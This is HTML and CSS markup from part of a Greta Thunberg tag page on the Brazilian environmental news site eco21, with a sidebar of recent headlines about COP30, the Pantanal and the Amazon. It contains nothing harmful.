<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2019-11-15T22:51:17+00:00" >15 de novembro de 2019</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/edicoes/rever-os-criterios-da-vida-para-salvar-a-vida-na-terra/#respond">
0                            </a></div></div></div></div></div><div class="page-nav td-pb-padding-side"><a href="https://eco21.eco.br/tag/greta-thunberg/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://eco21.eco.br/tag/greta-thunberg/" class="page" title="1">1</a><span class="current">2</span><a href="https://eco21.eco.br/tag/greta-thunberg/page/3/" class="page" title="3">3</a><a href="https://eco21.eco.br/tag/greta-thunberg/page/3/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 3</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/biomas/agu-obtem-medidas-judiciais-para-a-preservacao-do-pantanal-e-mata-atlantical/">AGU obtém medidas judiciais&nbsp;para a preservação do Pantanal e Mata Atlântica</a></li><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/cop30/a-agenda-da-carne/">A Agenda da Carne: o jogo de poder da indústria na COP30 é exposto em novo relatório</a></li><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/acordo-de-paris/mapbiomas-atmosfera/">Limite máximo de temperatura do Acordo de Paris é atingido na Amazônia e superado no Pantanal </a></li><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/biomas/mangues/salvaguardas-socioambientais-para-projetos-de-carbono-azul-no-brasil-elaboradas-com-comunidades-extrativistas-de-manguezais-sera-apresentada-na-cop30/">Salvaguardas socioambientais para projetos de carbono azul no Brasil, elaboradas com comunidades extrativistas de manguezais, será apresentada na COP30</a></li><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/politica-ambiental/as-vesperas-da-cop30-japao-demanda-ao-brasil-a-extradicao-de-paul-watson/">Às vésperas da COP30, Japão demanda ao Brasil a extradição de Paul Watson</a></li></ul></aside></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_52{min-height:0}.tdi_52>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style><div class="tdi_51_rand_style td-element-style" ></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_54{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_54{padding-top:40px!important}}</style><div class="tdi_53_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_53_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://media.eco21.eco.br/2022/01/9c86ab2d-47-1.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_56{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_57{display:inline-block!important}}</style><style>.tdi_57 .tdb-logo-a,.tdi_57 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_57 .tdb-logo-svg-wrap{display:block}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-img-wrap{display:block}.tdi_57 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_57 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_57 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="73" class="tdb-logo-img" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>@media (max-width:767px){.tdi_58{justify-content:center!important;text-align:center!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_58 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© ECO21 Todos os direitos reservados.
PDI - Publicador Digital Inteligente.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_59 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:10px!important;margin-bottom:20px!important}</style><style>.tdi_60 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_60 .tdm-social-item i.td-icon-linkedin,.tdi_60 .tdm-social-item i.td-icon-pinterest,.tdi_60 .tdm-social-item i.td-icon-blogger,.tdi_60 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_60 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_60 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_60 .tdm-social-item i,.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_60 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_60 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_60 .tdm-social-item i.td-icon-linkedin,.tdi_60 .tdm-social-item i.td-icon-pinterest,.tdi_60 .tdm-social-item i.td-icon-blogger,.tdi_60 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_60 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_60"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revista.eco21"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eco21_oficial/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_64  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_64{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_64,.tdi_64 .tdc-inner-columns{display:block}.tdi_64 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64>.vc_column_inner,.tdi_64>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64>.vc_column_inner,.tdi_64>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_66  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66 .vc_column-inner>.wpb_wrapper,.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_66{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_67 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>@media (max-width:767px){.tdi_67{justify-content:center!important;text-align:center!important}}</style><style>.tdi_67{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_67 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Desde 1990 que Lúcia Chayb dedica-se a semear informação socioambiental.  É a
jornalista responsável pelo eco21.eco.br .
Informações pelo e-mail luciachayb@gmail.com e no Instagram @luciachayb
@eco21_oficial</p></div></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_69{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:35%!important}}@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_70" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_70 .td-block-title>*,.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_70 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#febe2b}.tdi_70{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_70{display:inline-block!important}}</style><style>body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:18px!important}}@media (max-width:767px){body .tdi_70 .td-block-title{text-align:left}body .tdi_70.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_70.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_70.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_70.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_70.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_70.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_70.td_block_template_12 .td-block-title{justify-content:flex-start}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Redes Sociais</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_71 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_71" ><style>@media (max-width:767px){.tdi_71{justify-content:center!important;text-align:center!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_71 ul{margin:0px}body .tdi_71 a,body .tdi_71 .td-blm-sub-icon{color:#ffffff}body .tdi_71 li.current-menu-item>a,body .tdi_71 li.current-menu-ancestor>a,body .tdi_71 li.current-category-ancestor>a,body .tdi_71 li.current-page-ancestor>a,body .tdi_71 a:hover,body .tdi_71 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_71 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_71 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_71 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_71 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_71 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_71 li{line-height:20px!important}}@media (max-width:767px){body .tdi_71 ul{text-align:center;justify-content:center}body .tdi_71 ul li a{justify-content:center}body .tdi_71 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_71 class="td_block_inner td-fix-index"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-783"><a href="https://www.facebook.com/revista.eco21"><span class="td-blm-menu-item-txt">Facebook</span></a></li><li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-785"><a href="https://www.instagram.com/eco21_oficial/"><span class="td-blm-menu-item-txt">Instagram</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_73{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{width:45%!important}}@media (max-width:767px){.tdi_73{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_74 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_74" ><style>.td-theme-wrap .tdi_74 .td-block-title>*,.td-theme-wrap .tdi_74 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_74 .td-subcat-item a:hover,.td-theme-wrap .tdi_74 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_74 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_74 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_74 .td_quote_on_blocks,.td-theme-wrap .tdi_74 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_74 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_74 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_74 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_74 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_74 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_74 .td-read-more a,.td-theme-wrap .tdi_74 .td-weather-information:before,.td-theme-wrap .tdi_74 .td-weather-week:before,.td-theme-wrap .tdi_74 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_74 .td-post-category,.td-theme-wrap .tdi_74 .td-post-category:hover{background-color:#febe2b}.tdi_74{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_74{display:inline-block!important}}</style><style>body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorias</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_75 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>.tdi_75{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-top:-29px!important}}@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style><style>.td_block_popular_categories{padding-bottom:0}.tdi_75 .td-cat-name{color:#ffffff}.tdi_75 .td-cat-no{color:#ffffff}.tdi_75 li:hover .td-cat-name{color:#febe2b}.tdi_75 li:hover .td-cat-no{color:#febe2b}.tdi_75 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://eco21.eco.br/category/edicoes/"><span class="td-cat-name">Edições</span><span class="td-cat-no">318</span></a></li><li><a href="https://eco21.eco.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">201</span></a></li><li><a href="https://eco21.eco.br/category/politica-ambiental/"><span class="td-cat-name">Política Ambiental</span><span class="td-cat-no">196</span></a></li><li><a href="https://eco21.eco.br/category/biomas/"><span class="td-cat-name">Biomas</span><span class="td-cat-no">119</span></a></li><li><a href="https://eco21.eco.br/category/meio-ambiente/"><span class="td-cat-name">Meio Ambiente</span><span class="td-cat-no">89</span></a></li><li><a href="https://eco21.eco.br/category/energia/"><span class="td-cat-name">Energia</span><span class="td-cat-no">88</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_78 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_78" ><style>.td-theme-wrap .tdi_78 .td-block-title>*,.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_78 .td-subcat-item a:hover,.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_78 .td_quote_on_blocks,.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_78 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_78 .td-read-more a,.td-theme-wrap .tdi_78 .td-weather-information:before,.td-theme-wrap .tdi_78 .td-weather-week:before,.td-theme-wrap .tdi_78 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#febe2b}.tdi_78{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_78{display:inline-block!important}}</style><style>body .tdi_78 .td-block-title a,body .tdi_78 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_78 .td-block-title a,body .tdi_78 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_78 .td-block-title a,body .tdi_78 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Destaques</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_79 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79" ><style>.tdi_79{margin-bottom:20px!important}</style><style>.tdi_79 .td-image-wrap{padding-bottom:100%}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_79 .td-image-container,.ie11 .tdi_79 .td-image-container{flex:0 0 auto}.tdi_79 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_79 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_79 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_79 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_79 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_79 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_79 .td-post-category:not(.td-post-extra-category){display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_79 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_79 .td-read-more{display:none}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .entry-review-stars{display:inline-block}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_79 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_79 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_79 .td-post-author-name a{color:#ffffff}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{color:#ffffff}.tdi_79 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:500!important}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_79 .td-module-container:before{bottom:-15px}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_79 .td-module-container:before{bottom:-5px}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:none}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:12px!important}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 